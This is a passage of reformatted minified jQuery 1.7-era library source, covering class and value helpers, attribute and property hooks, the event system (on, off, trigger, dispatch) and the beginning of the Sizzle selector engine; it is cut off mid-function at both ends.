            return this
        },
        removeClass: function (a) {
            var c, d, e, g, h, i, j;
            if (f.isFunction(a)) return this.each(function (b) {
                f(this).removeClass(a.call(this, b, this.className))
            });
            if (a && typeof a == "string" || a === b) {
                c = (a || "").split(p);
                for (d = 0, e = this.length; d < e; d++) {
                    g = this[d];
                    if (g.nodeType === 1 && g.className)
                        if (a) {
                            h = (" " + g.className + " ").replace(o, " ");
                            for (i = 0, j = c.length; i < j; i++) h = h.replace(" " + c[i] + " ", " ");
                            g.className = f.trim(h)
                        } else g.className = ""
                }
            }
            return this
        },
        toggleClass: function (a, b) {
            var c = typeof a,
                d = typeof b == "boolean";
            if (f.isFunction(a)) return this.each(function (c) {
                f(this).toggleClass(a.call(this, c, this.className, b), b)
            });
            return this.each(function () {
                if (c === "string") {
                    var e, g = 0,
                        h = f(this),
                        i = b,
                        j = a.split(p);
                    while (e = j[g++]) i = d ? i : !h.hasClass(e), h[i ? "addClass" : "removeClass"](e)
                } else if (c === "undefined" || c === "boolean") this.className && f._data(this, "__className__", this.className), this.className = this.className || a === !1 ? "" : f._data(this, "__className__") || ""
            })
        },
        hasClass: function (a) {
            var b = " " + a + " ",
                c = 0,
                d = this.length;
            for (; c < d; c++)
                if (this[c].nodeType === 1 && (" " + this[c].className + " ").replace(o, " ").indexOf(b) > -1) return !0;
            return !1
        },
        val: function (a) {
            var c, d, e, g = this[0]; {
                if ( !! arguments.length) {
                    e = f.isFunction(a);
                    return this.each(function (d) {
                        var g = f(this),
                            h;
                        if (this.nodeType === 1) {
                            e ? h = a.call(this, d, g.val()) : h = a, h == null ? h = "" : typeof h == "number" ? h += "" : f.isArray(h) && (h = f.map(h, function (a) {
                                return a == null ? "" : a + ""
                            })), c = f.valHooks[this.type] || f.valHooks[this.nodeName.toLowerCase()];
                            if (!c || !("set" in c) || c.set(this, h, "value") === b) this.value = h
                        }
                    })
                }
                if (g) {
                    c = f.valHooks[g.type] || f.valHooks[g.nodeName.toLowerCase()];
                    if (c && "get" in c && (d = c.get(g, "value")) !== b) return d;
                    d = g.value;
                    return typeof d == "string" ? d.replace(q, "") : d == null ? "" : d
                }
            }
        }
    }), f.extend({
        valHooks: {
            option: {
                get: function (a) {
                    var b = a.attributes.value;
                    return !b || b.specified ? a.value : a.text
                }
            },
            select: {
                get: function (a) {
                    var b, c, d, e, g = a.selectedIndex,
                        h = [],
                        i = a.options,
                        j = a.type === "select-one";
                    if (g < 0) return null;
                    c = j ? g : 0, d = j ? g + 1 : i.length;
                    for (; c < d; c++) {
                        e = i[c];
                        if (e.selected && (f.support.optDisabled ? !e.disabled : e.getAttribute("disabled") === null) && (!e.parentNode.disabled || !f.nodeName(e.parentNode, "optgroup"))) {
                            b = f(e).val();
                            if (j) return b;
                            h.push(b)
                        }
                    }
                    if (j && !h.length && i.length) return f(i[g]).val();
                    return h
                },
                set: function (a, b) {
                    var c = f.makeArray(b);
                    f(a).find("option").each(function () {
                        this.selected = f.inArray(f(this).val(), c) >= 0
                    }), c.length || (a.selectedIndex = -1);
                    return c
                }
            }
        },
        attrFn: {
            val: !0,
            css: !0,
            html: !0,
            text: !0,
            data: !0,
            width: !0,
            height: !0,
            offset: !0
        },
        attr: function (a, c, d, e) {
            var g, h, i, j = a.nodeType;
            if ( !! a && j !== 3 && j !== 8 && j !== 2) {
                if (e && c in f.attrFn) return f(a)[c](d);
                if (typeof a.getAttribute == "undefined") return f.prop(a, c, d);
                i = j !== 1 || !f.isXMLDoc(a), i && (c = c.toLowerCase(), h = f.attrHooks[c] || (u.test(c) ? x : w));
                if (d !== b) {
                    if (d === null) {
                        f.removeAttr(a, c);
                        return
                    }
                    if (h && "set" in h && i && (g = h.set(a, d, c)) !== b) return g;
                    a.setAttribute(c, "" + d);
                    return d
                }
                if (h && "get" in h && i && (g = h.get(a, c)) !== null) return g;
                g = a.getAttribute(c);
                return g === null ? b : g
            }
        },
        removeAttr: function (a, b) {
            var c, d, e, g, h, i = 0;
            if (b && a.nodeType === 1) {
                d = b.toLowerCase().split(p), g = d.length;
                for (; i < g; i++) e = d[i], e && (c = f.propFix[e] || e, h = u.test(e), h || f.attr(a, e, ""), a.removeAttribute(v ? e : c), h && c in a && (a[c] = !1))
            }
        },
        attrHooks: {
            type: {
                set: function (a, b) {
                    if (r.test(a.nodeName) && a.parentNode) f.error("type property can't be changed");
                    else if (!f.support.radioValue && b === "radio" && f.nodeName(a, "input")) {
                        var c = a.value;
                        a.setAttribute("type", b), c && (a.value = c);
                        return b
                    }
                }
            },
            value: {
                get: function (a, b) {
                    if (w && f.nodeName(a, "button")) return w.get(a, b);
                    return b in a ? a.value : null
                },
                set: function (a, b, c) {
                    if (w && f.nodeName(a, "button")) return w.set(a, b, c);
                    a.value = b
                }
            }
        },
        propFix: {
            tabindex: "tabIndex",
            readonly: "readOnly",
            "for": "htmlFor",
            "class": "className",
            maxlength: "maxLength",
            cellspacing: "cellSpacing",
            cellpadding: "cellPadding",
            rowspan: "rowSpan",
            colspan: "colSpan",
            usemap: "useMap",
            frameborder: "frameBorder",
            contenteditable: "contentEditable"
        },
        prop: function (a, c, d) {
            var e, g, h, i = a.nodeType;
            if ( !! a && i !== 3 && i !== 8 && i !== 2) {
                h = i !== 1 || !f.isXMLDoc(a), h && (c = f.propFix[c] || c, g = f.propHooks[c]);
                return d !== b ? g && "set" in g && (e = g.set(a, d, c)) !== b ? e : a[c] = d : g && "get" in g && (e = g.get(a, c)) !== null ? e : a[c]
            }
        },
        propHooks: {
            tabIndex: {
                get: function (a) {
                    var c = a.getAttributeNode("tabindex");
                    return c && c.specified ? parseInt(c.value, 10) : s.test(a.nodeName) || t.test(a.nodeName) && a.href ? 0 : b
                }
            }
        }
    }), f.attrHooks.tabindex = f.propHooks.tabIndex, x = {
        get: function (a, c) {
            var d, e = f.prop(a, c);
            return e === !0 || typeof e != "boolean" && (d = a.getAttributeNode(c)) && d.nodeValue !== !1 ? c.toLowerCase() : b
        },
        set: function (a, b, c) {
            var d;
            b === !1 ? f.removeAttr(a, c) : (d = f.propFix[c] || c, d in a && (a[d] = !0), a.setAttribute(c, c.toLowerCase()));
            return c
        }
    }, v || (y = {
        name: !0,
        id: !0,
        coords: !0
    }, w = f.valHooks.button = {
        get: function (a, c) {
            var d;
            d = a.getAttributeNode(c);
            return d && (y[c] ? d.nodeValue !== "" : d.specified) ? d.nodeValue : b
        },
        set: function (a, b, d) {
            var e = a.getAttributeNode(d);
            e || (e = c.createAttribute(d), a.setAttributeNode(e));
            return e.nodeValue = b + ""
        }
    }, f.attrHooks.tabindex.set = w.set, f.each(["width", "height"], function (a, b) {
        f.attrHooks[b] = f.extend(f.attrHooks[b], {
            set: function (a, c) {
                if (c === "") {
                    a.setAttribute(b, "auto");
                    return c
                }
            }
        })
    }), f.attrHooks.contenteditable = {
        get: w.get,
        set: function (a, b, c) {
            b === "" && (b = "false"), w.set(a, b, c)
        }
    }), f.support.hrefNormalized || f.each(["href", "src", "width", "height"], function (a, c) {
        f.attrHooks[c] = f.extend(f.attrHooks[c], {
            get: function (a) {
                var d = a.getAttribute(c, 2);
                return d === null ? b : d
            }
        })
    }), f.support.style || (f.attrHooks.style = {
        get: function (a) {
            return a.style.cssText.toLowerCase() || b
        },
        set: function (a, b) {
            return a.style.cssText = "" + b
        }
    }), f.support.optSelected || (f.propHooks.selected = f.extend(f.propHooks.selected, {
        get: function (a) {
            var b = a.parentNode;
            b && (b.selectedIndex, b.parentNode && b.parentNode.selectedIndex);
            return null
        }
    })), f.support.enctype || (f.propFix.enctype = "encoding"), f.support.checkOn || f.each(["radio", "checkbox"], function () {
        f.valHooks[this] = {
            get: function (a) {
                return a.getAttribute("value") === null ? "on" : a.value
            }
        }
    }), f.each(["radio", "checkbox"], function () {
        f.valHooks[this] = f.extend(f.valHooks[this], {
            set: function (a, b) {
                if (f.isArray(b)) return a.checked = f.inArray(f(a).val(), b) >= 0
            }
        })
    });
    var z = /^(?:textarea|input|select)$/i,
        A = /^([^\.]*)?(?:\.(.+))?$/,
        B = /(?:^|\s)hover(\.\S+)?\b/,
        C = /^key/,
        D = /^(?:mouse|contextmenu)|click/,
        E = /^(?:focusinfocus|focusoutblur)$/,
        F = /^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,
        G = function (
            a) {
            var b = F.exec(a);
            b && (b[1] = (b[1] || "").toLowerCase(), b[3] = b[3] && new RegExp("(?:^|\\s)" + b[3] + "(?:\\s|$)"));
            return b
        }, H = function (a, b) {
            var c = a.attributes || {};
            return (!b[1] || a.nodeName.toLowerCase() === b[1]) && (!b[2] || (c.id || {}).value === b[2]) && (!b[3] || b[3].test((c["class"] || {}).value))
        }, I = function (a) {
            return f.event.special.hover ? a : a.replace(B, "mouseenter$1 mouseleave$1")
        };
    f.event = {
        add: function (a, c, d, e, g) {
            var h, i, j, k, l, m, n, o, p, q, r, s;
            if (!(a.nodeType === 3 || a.nodeType === 8 || !c || !d || !(h = f._data(a)))) {
                d.handler && (p = d, d = p.handler, g = p.selector), d.guid || (d.guid = f.guid++), j = h.events, j || (h.events = j = {}), i = h.handle, i || (h.handle = i = function (a) {
                    return typeof f != "undefined" && (!a || f.event.triggered !== a.type) ? f.event.dispatch.apply(i.elem, arguments) : b
                }, i.elem = a), c = f.trim(I(c)).split(" ");
                for (k = 0; k < c.length; k++) {
                    l = A.exec(c[k]) || [], m = l[1], n = (l[2] || "").split(".").sort(), s = f.event.special[m] || {}, m = (g ? s.delegateType : s.bindType) || m, s = f.event.special[m] || {}, o = f.extend({
                        type: m,
                        origType: l[1],
                        data: e,
                        handler: d,
                        guid: d.guid,
                        selector: g,
                        quick: g && G(g),
                        namespace: n.join(".")
                    }, p), r = j[m];
                    if (!r) {
                        r = j[m] = [], r.delegateCount = 0;
                        if (!s.setup || s.setup.call(a, e, n, i) === !1) a.addEventListener ? a.addEventListener(m, i, !1) : a.attachEvent && a.attachEvent("on" + m, i)
                    }
                    s.add && (s.add.call(a, o), o.handler.guid || (o.handler.guid = d.guid)), g ? r.splice(r.delegateCount++, 0, o) : r.push(o), f.event.global[m] = !0
                }
                a = null
            }
        },
        global: {},
        remove: function (a, b, c, d, e) {
            var g = f.hasData(a) && f._data(a),
                h, i, j, k, l, m, n, o, p, q, r, s;
            if ( !! g && !! (o = g.events)) {
                b = f.trim(I(b || "")).split(" ");
                for (h = 0; h < b.length; h++) {
                    i = A.exec(b[h]) || [], j = k = i[1], l = i[2];
                    if (!j) {
                        for (j in o) f.event.remove(a, j + b[h], c, d, !0);
                        continue
                    }
                    p = f.event.special[j] || {}, j = (d ? p.delegateType : p.bindType) || j, r = o[j] || [], m = r.length, l = l ? new RegExp("(^|\\.)" + l.split(".").sort().join("\\.(?:.*\\.)?") + "(\\.|$)") : null;
                    for (n = 0; n < r.length; n++) s = r[n], (e || k === s.origType) && (!c || c.guid === s.guid) && (!l || l.test(s.namespace)) && (!d || d === s.selector || d === "**" && s.selector) && (r.splice(n--, 1), s.selector && r.delegateCount--, p.remove && p.remove.call(a, s));
                    r.length === 0 && m !== r.length && ((!p.teardown || p.teardown.call(a, l) === !1) && f.removeEvent(a, j, g.handle), delete o[j])
                }
                f.isEmptyObject(o) && (q = g.handle, q && (q.elem = null), f.removeData(a, ["events", "handle"], !0))
            }
        },
        customEvent: {
            getData: !0,
            setData: !0,
            changeData: !0
        },
        trigger: function (c, d, e, g) {
            if (!e || e.nodeType !== 3 && e.nodeType !== 8) {
                var h = c.type || c,
                    i = [],
                    j, k, l, m, n, o, p, q, r, s;
                if (E.test(h + f.event.triggered)) return;
                h.indexOf("!") >= 0 && (h = h.slice(0, -1), k = !0), h.indexOf(".") >= 0 && (i = h.split("."), h = i.shift(), i.sort());
                if ((!e || f.event.customEvent[h]) && !f.event.global[h]) return;
                c = typeof c == "object" ? c[f.expando] ? c : new f.Event(h, c) : new f.Event(h), c.type = h, c.isTrigger = !0, c.exclusive = k, c.namespace = i.join("."), c.namespace_re = c.namespace ? new RegExp("(^|\\.)" + i.join("\\.(?:.*\\.)?") + "(\\.|$)") : null, o = h.indexOf(":") < 0 ? "on" + h : "";
                if (!e) {
                    j = f.cache;
                    for (l in j) j[l].events && j[l].events[h] && f.event.trigger(c, d, j[l].handle.elem, !0);
                    return
                }
                c.result = b, c.target || (c.target = e), d = d != null ? f.makeArray(d) : [], d.unshift(c), p = f.event.special[h] || {};
                if (p.trigger && p.trigger.apply(e, d) === !1) return;
                r = [
                    [e, p.bindType || h]
                ];
                if (!g && !p.noBubble && !f.isWindow(e)) {
                    s = p.delegateType || h, m = E.test(s + h) ? e : e.parentNode, n = null;
                    for (; m; m = m.parentNode) r.push([m, s]), n = m;
                    n && n === e.ownerDocument && r.push([n.defaultView || n.parentWindow || a, s])
                }
                for (l = 0; l < r.length && !c.isPropagationStopped(); l++) m = r[l][0], c.type = r[l][1], q = (f._data(m, "events") || {})[c.type] && f._data(m, "handle"), q && q.apply(m, d), q = o && m[o], q && f.acceptData(m) && q.apply(m, d) === !1 && c.preventDefault();
                c.type = h, !g && !c.isDefaultPrevented() && (!p._default || p._default.apply(e.ownerDocument, d) === !1) && (h !== "click" || !f.nodeName(e, "a")) && f.acceptData(e) && o && e[h] && (h !== "focus" && h !== "blur" || c.target.offsetWidth !== 0) && !f.isWindow(e) && (n = e[o], n && (e[o] = null), f.event.triggered = h, e[h](), f.event.triggered = b, n && (e[o] = n));
                return c.result
            }
        },
        dispatch: function (c) {
            c = f.event.fix(c || a.event);
            var d = (f._data(this, "events") || {})[c.type] || [],
                e = d.delegateCount,
                g = [].slice.call(arguments, 0),
                h = !c.exclusive && !c.namespace,
                i = f.event.special[c.type] || {}, j = [],
                k, l, m, n, o, p, q, r, s, t, u;
            g[0] = c, c.delegateTarget = this;
            if (!i.preDispatch || i.preDispatch.call(this, c) !== !1) {
                if (e && (!c.button || c.type !== "click")) {
                    n = f(this), n.context = this.ownerDocument || this;
                    for (m = c.target; m != this; m = m.parentNode || this)
                        if (m.disabled !== !0) {
                            p = {}, r = [], n[0] = m;
                            for (k = 0; k < e; k++) s = d[k], t = s.selector, p[t] === b && (p[t] = s.quick ? H(m, s.quick) : n.is(t)), p[t] && r.push(s);
                            r.length && j.push({
                                elem: m,
                                matches: r
                            })
                        }
                }
                d.length > e && j.push({
                    elem: this,
                    matches: d.slice(e)
                });
                for (k = 0; k < j.length && !c.isPropagationStopped(); k++) {
                    q = j[k], c.currentTarget = q.elem;
                    for (l = 0; l < q.matches.length && !c.isImmediatePropagationStopped(); l++) {
                        s = q.matches[l];
                        if (h || !c.namespace && !s.namespace || c.namespace_re && c.namespace_re.test(s.namespace)) c.data = s.data, c.handleObj = s, o = ((f.event.special[s.origType] || {}).handle || s.handler).apply(q.elem, g), o !== b && (c.result = o, o === !1 && (c.preventDefault(), c.stopPropagation()))
                    }
                }
                i.postDispatch && i.postDispatch.call(this, c);
                return c.result
            }
        },
        props: "attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function (a, b) {
                a.which == null && (a.which = b.charCode != null ? b.charCode : b.keyCode);
                return a
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function (a, d) {
                var e, f, g, h = d.button,
                    i = d.fromElement;
                a.pageX == null && d.clientX != null && (e = a.target.ownerDocument || c, f = e.documentElement, g = e.body, a.pageX = d.clientX + (f && f.scrollLeft || g && g.scrollLeft || 0) - (f && f.clientLeft || g && g.clientLeft || 0), a.pageY = d.clientY + (f && f.scrollTop || g && g.scrollTop || 0) - (f && f.clientTop || g && g.clientTop || 0)), !a.relatedTarget && i && (a.relatedTarget = i === a.target ? d.toElement : i), !a.which && h !== b && (a.which = h & 1 ? 1 : h & 2 ? 3 : h & 4 ? 2 : 0);
                return a
            }
        },
        fix: function (a) {
            if (a[f.expando]) return a;
            var d, e, g = a,
                h = f.event.fixHooks[a.type] || {}, i = h.props ? this.props.concat(h.props) : this.props;
            a = f.Event(g);
            for (d = i.length; d;) e = i[--d], a[e] = g[e];
            a.target || (a.target = g.srcElement || c), a.target.nodeType === 3 && (a.target = a.target.parentNode), a.metaKey === b && (a.metaKey = a.ctrlKey);
            return h.filter ? h.filter(a, g) : a
        },
        special: {
            ready: {
                setup: f.bindReady
            },
            load: {
                noBubble: !0
            },
            focus: {
                delegateType: "focusin"
            },
            blur: {
                delegateType: "focusout"
            },
            beforeunload: {
                setup: function (a, b, c) {
                    f.isWindow(this) && (this.onbeforeunload = c)
                },
                teardown: function (a, b) {
                    this.onbeforeunload === b && (this.onbeforeunload = null)
                }
            }
        },
        simulate: function (a, b, c, d) {
            var e = f.extend(new f.Event, c, {
                type: a,
                isSimulated: !0,
                originalEvent: {}
            });
            d ? f.event.trigger(e, null, b) : f.event.dispatch.call(b, e), e.isDefaultPrevented() && c.preventDefault()
        }
    }, f.event.handle = f.event.dispatch, f.removeEvent = c.removeEventListener ? function (a, b, c) {
        a.removeEventListener && a.removeEventListener(b, c, !1)
    } : function (a, b, c) {
        a.detachEvent && a.detachEvent("on" + b, c)
    }, f.Event = function (a, b) {
        if (!(this instanceof f.Event)) return new f.Event(a, b);
        a && a.type ? (this.originalEvent = a, this.type = a.type, this.isDefaultPrevented = a.defaultPrevented || a.returnValue === !1 || a.getPreventDefault && a.getPreventDefault() ? K : J) : this.type = a, b && f.extend(this, b), this.timeStamp = a && a.timeStamp || f.now(), this[f.expando] = !0
    }, f.Event.prototype = {
        preventDefault: function () {
            this.isDefaultPrevented = K;
            var a = this.originalEvent;
            !a || (a.preventDefault ? a.preventDefault() : a.returnValue = !1)
        },
        stopPropagation: function () {
            this.isPropagationStopped = K;
            var a = this.originalEvent;
            !a || (a.stopPropagation && a.stopPropagation(), a.cancelBubble = !0)
        },
        stopImmediatePropagation: function () {
            this.isImmediatePropagationStopped = K, this.stopPropagation()
        },
        isDefaultPrevented: J,
        isPropagationStopped: J,
        isImmediatePropagationStopped: J
    }, f.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout"
    }, function (a, b) {
        f.event.special[a] = {
            delegateType: b,
            bindType: b,
            handle: function (a) {
                var c = this,
                    d = a.relatedTarget,
                    e = a.handleObj,
                    g = e.selector,
                    h;
                if (!d || d !== c && !f.contains(c, d)) a.type = e.origType, h = e.handler.apply(this, arguments), a.type = b;
                return h
            }
        }
    }), f.support.submitBubbles || (f.event.special.submit = {
        setup: function () {
            if (f.nodeName(this, "form")) return !1;
            f.event.add(this, "click._submit keypress._submit", function (a) {
                var c = a.target,
                    d = f.nodeName(c, "input") || f.nodeName(c, "button") ? c.form : b;
                d && !d._submit_attached && (f.event.add(d, "submit._submit", function (a) {
                    a._submit_bubble = !0
                }), d._submit_attached = !0)
            })
        },
        postDispatch: function (a) {
            a._submit_bubble && (delete a._submit_bubble, this.parentNode && !a.isTrigger && f.event.simulate("submit", this.parentNode, a, !0))
        },
        teardown: function () {
            if (f.nodeName(this, "form")) return !1;
            f.event.remove(this, "._submit")
        }
    }), f.support.changeBubbles || (f.event.special.change = {
        setup: function () {
            if (z.test(this.nodeName)) {
                if (this.type === "checkbox" || this.type === "radio") f.event.add(this, "propertychange._change", function (a) {
                    a.originalEvent.propertyName === "checked" && (this._just_changed = !0)
                }), f.event.add(this, "click._change", function (a) {
                    this._just_changed && !a.isTrigger && (this._just_changed = !1, f.event.simulate("change", this, a, !0))
                });
                return !1
            }
            f.event.add(this, "beforeactivate._change", function (a) {
                var b = a.target;
                z.test(b.nodeName) && !b._change_attached && (f.event.add(b, "change._change", function (a) {
                    this.parentNode && !a.isSimulated && !a.isTrigger && f.event.simulate("change", this.parentNode, a, !0)
                }), b._change_attached = !0)
            })
        },
        handle: function (a) {
            var b = a.target;
            if (this !== b || a.isSimulated || a.isTrigger || b.type !== "radio" && b.type !== "checkbox") return a.handleObj.handler.apply(this, arguments)
        },
        teardown: function () {
            f.event.remove(this, "._change");
            return z.test(this.nodeName)
        }
    }), f.support.focusinBubbles || f.each({
        focus: "focusin",
        blur: "focusout"
    }, function (a, b) {
        var d = 0,
            e = function (a) {
                f.event.simulate(b, a.target, f.event.fix(a), !0)
            };
        f.event.special[b] = {
            setup: function () {
                d++ === 0 && c.addEventListener(a, e, !0)
            },
            teardown: function () {
                --d === 0 && c.removeEventListener(a, e, !0)
            }
        }
    }), f.fn.extend({
        on: function (a, c, d, e, g) {
            var h, i;
            if (typeof a == "object") {
                typeof c != "string" && (d = d || c, c = b);
                for (i in a) this.on(i, c, d, a[i], g);
                return this
            }
            d == null && e == null ? (e = c, d = c = b) : e == null && (typeof c == "string" ? (e = d, d = b) : (e = d, d = c, c = b));
            if (e === !1) e = J;
            else if (!e) return this;
            g === 1 && (h = e, e = function (a) {
                f().off(a);
                return h.apply(this, arguments)
            }, e.guid = h.guid || (h.guid = f.guid++));
            return this.each(function () {
                f.event.add(this, a, e, d, c)
            })
        },
        one: function (a, b, c, d) {
            return this.on(a, b, c, d, 1)
        },
        off: function (a, c, d) {
            if (a && a.preventDefault && a.handleObj) {
                var e = a.handleObj;
                f(a.delegateTarget).off(e.namespace ? e.origType + "." + e.namespace : e.origType, e.selector, e.handler);
                return this
            }
            if (typeof a == "object") {
                for (var g in a) this.off(g, c, a[g]);
                return this
            }
            if (c === !1 || typeof c == "function") d = c, c = b;
            d === !1 && (d = J);
            return this.each(function () {
                f.event.remove(this, a, d, c)
            })
        },
        bind: function (a, b, c) {
            return this.on(a, null, b, c)
        },
        unbind: function (a, b) {
            return this.off(a, null, b)
        },
        live: function (a, b, c) {
            f(this.context).on(a, this.selector, b, c);
            return this
        },
        die: function (a, b) {
            f(this.context).off(a, this.selector || "**", b);
            return this
        },
        delegate: function (a, b, c, d) {
            return this.on(b, a, c, d)
        },
        undelegate: function (a, b, c) {
            return arguments.length == 1 ? this.off(a, "**") : this.off(b, a, c)
        },
        trigger: function (a, b) {
            return this.each(function () {
                f.event.trigger(a, b, this)
            })
        },
        triggerHandler: function (a, b) {
            if (this[0]) return f.event.trigger(a, b, this[0], !0)
        },
        toggle: function (a) {
            var b = arguments,
                c = a.guid || f.guid++,
                d = 0,
                e = function (c) {
                    var e = (f._data(this, "lastToggle" + a.guid) || 0) % d;
                    f._data(this, "lastToggle" + a.guid, e + 1), c.preventDefault();
                    return b[e].apply(this, arguments) || !1
                };
            e.guid = c;
            while (d < b.length) b[d++].guid = c;
            return this.click(e)
        },
        hover: function (a, b) {
            return this.mouseenter(a).mouseleave(b || a)
        }
    }), f.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function (a, b) {
        f.fn[b] = function (a, c) {
            c == null && (c = a, a = null);
            return arguments.length > 0 ? this.on(b, null, a, c) : this.trigger(b)
        }, f.attrFn && (f.attrFn[b] = !0), C.test(b) && (f.event.fixHooks[b] = f.event.keyHooks), D.test(b) && (f.event.fixHooks[b] = f.event.mouseHooks)
    }),
    function () {
        function x(a, b, c, e, f, g) {
            for (var h = 0, i = e.length; h < i; h++) {
                var j = e[h];
                if (j) {
                    var k = !1;
                    j = j[a];
                    while (j) {
                        if (j[d] === c) {
                            k = e[j.sizset];
                            break
                        }
                        if (j.nodeType === 1) {
                            g || (j[d] = c, j.sizset = h);
                            if (typeof b != "string") {
                                if (j === b) {
                                    k = !0;
                                    break
                                }
                            } else if (m.filter(b, [j]).length > 0) {
                                k = j;
                                break
                            }
                        }
                        j = j[a]
                    }
                    e[h] = k
                }
            }
        }

        function w(a, b, c, e, f, g) {
            for (var h = 0, i = e.length; h < i; h++) {
                var j = e[h];
                if (j) {
                    var k = !1;
                    j = j[a];
                    while (j) {
                        if (j[d] === c) {
                            k = e[j.sizset];
                            break
                        }
                        j.nodeType === 1 && !g && (j[d] = c, j.sizset = h);
                        if (j.nodeName.toLowerCase() === b) {
                            k = j;
                            break
                        }
                        j = j[a]
                    }
                    e[h] = k
                }
            }
        }
        var a = /((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,
            d = "sizcache" + (Math.random() + "").replace(".", ""),
            e = 0,
            g = Object.prototype.toString,
            h = !1,
            i = !0,
            j = /\\/g,
            k = /\r\n/g,
            l = /\W/;
        [0, 0].sort(function () {
                i = !1;
                return 0
            });
        var m = function (b, d, e, f) {
            e = e || [], d = d || c;
            var h = d;
            if (d.nodeType !== 1 && d.nodeType !== 9) return [];
            if (!b || typeof b != "string") return e;
            var i, j, k, l, n, q, r, t, u = !0,
                v = m.isXML(d),
                w = [],
                x = b;
            do {
                a.exec(""), i = a.exec(x);
                if (i) {
                    x = i[3], w.push(i[1]);
                    if (i[2]) {
                        l = i[3];
                        break
                    }
                }
            } while (i);
            if (w.length > 1 && p.exec(b))
                if (w.length === 2 && o.relative[w[0]]) j = y(w[0] + w[1], d, f);
                else {
                    j = o.relative[w[0]] ? [d] : m(w.shift(), d);
                    while (w.length) b = w.shift(), o.relative[b] && (b += w.shift()), j = y(b, j, f)
                } else {
                    !f && w.length > 1 && d.nodeType === 9 && !v && o.match.ID.test(w[0]) && !o.match.ID.test(w[w.length - 1]) && (n = m.find(w.shift(), d, v), d = n.expr ? m.filter(n.expr, n.set)[0] : n.set[0]);
                    if (d) {
                        n = f ? {
                            expr: w.pop(),
                            set: s(f)
                        } : m.find(w.pop(), w.length === 1 && (w[0] === "~" || w[0] === "+") && d.parentNode ? d.parentNode : d, v), j = n.expr ? m.filter(n.expr, n.set) : n.set, w.length > 0 ? k = s(j) : u = !1;
                        while (w.length) q = w.pop(), r = q, o.relative[q] ? r = w.pop() : q = "", r == null && (r = d), o.relative[q](k, r, v)
                    } else k = w = []
                }
            k || (k = j), k || m.error(q || b);
            if (g.call(k) === "[object Array]")
                if (!u) e.push.apply(e, k);
                else if (d && d.nodeType === 1)
                for (t = 0; k[t] != null; t++) k[t] && (k[t] === !0 || k[t].nodeType === 1 && m.contains(d, k[t])) && e.push(j[t]);
            else
                for (t = 0; k[t] != null; t++) k[t] && k[t].nodeType === 1 && e.push(j[t]);
            else s(k, e);
            l && (m(l, h, e, f), m.uniqueSort(e));
            return e
        };
        m.uniqueSort = function (a) {
            if (u) {
                h = i, a.sort(u);
                if (h)
                    for (var b = 1; b < a.length; b++) a[b] === a[b - 1] && a.splice(b--, 1)
            }
            return a
        }, m.matches = function (a, b) {
            return m(a, null, null, b)
        }, m.matchesSelector = function (a, b) {
            return m(b, null, null, [a]).length > 0
        }, m.find = function (a, b, c) {
            var d, e, f, g, h, i;
            if (!a) return [];
            for (e = 0, f = o.order.length; e < f; e++) {
                h = o.order[e];
                if (g = o.leftMatch[h].exec(a)) {
                    i = g[1], g.splice(1, 1);
                    if (i.substr(i.length - 1) !== "\\") {
                        g[1] = (g[1] || "").replace(j, ""), d = o.find[h](g, b, c);
                        if (d != null) {
                            a = a.replace(o.match[h], "");
                            break
                        }
                    }
                }
            }
            d || (d = typeof b.getElementsByTagName != "undefined" ? b.getElementsByTagName("*") : []);
            return {
                set: d,
                expr: a
            }
        }, m.filter = function (a, c, d, e) {
            var f, g, h, i, j, k, l, n, p, q = a,
                r = [],
                s = c,
                t = c && c[0] && m.isXML(c[0]);
            while (a && c.length) {
                for (h in o.filter)
                    if ((f = o.leftMatch[h].exec(a)) != null && f[2]) {
                        k = o.filter[h], l = f[1], g = !1, f.splice(1, 1);
                        if (l.substr(l.length - 1) === "\\") continue;
                        s === r && (r = []);
                        if (o.preFilter[h]) {
                            f = o.preFilter[h](f, s, d, r, e, t);
                            if (!f) g = i = !0;
                            else if (f === !0) continue
                        }
                        if (f)
                            for (n = 0;
                                (j = s[n]) != null; n++) j && (i = k(j, f, n, s), p = e ^ i, d && i != null ? p ? g = !0 : s[n] = !1 : p && (r.push(j), g = !0));
                        if (i !== b) {
                            d || (s = r), a = a.replace(o.match[h], "");
                            if (!g) return [];
                            break
                        }
                    }
                if (a === q)
                    if (g == null) m.error(a);
                    else break;
                q = a
            }
            return s
        }, m.error = function (a) {
            throw new Error("Syntax error, unrecognized expression: " + a)
        };
        var n = m.getText = function (a) {
            var b, c, d = a.nodeType,
                e = "";
            if (d) {
                if (d === 1 || d === 9 || d === 11) {
                    if (typeof a.textContent == "string") return a.textContent;
                    if (typeof a.innerText == "string") return a.innerText.replace(k, "");
                    for (a = a.firstChild; a; a = a.nextSibling) e += n(a)
                } else if (d === 3 || d === 4) return a.nodeValue
            } else
                for (b = 0; c = a[b]; b++) c.nodeType !== 8 && (e += n(c));
            return e
        }, o = m.selectors = {
                order: ["ID", "NAME", "TAG"],
                match: {
                    ID: /#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,
                    CLASS: /\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,
                    NAME: /\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,
                    ATTR: /\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,
                    TAG: /^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,
                    CHILD: /:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,
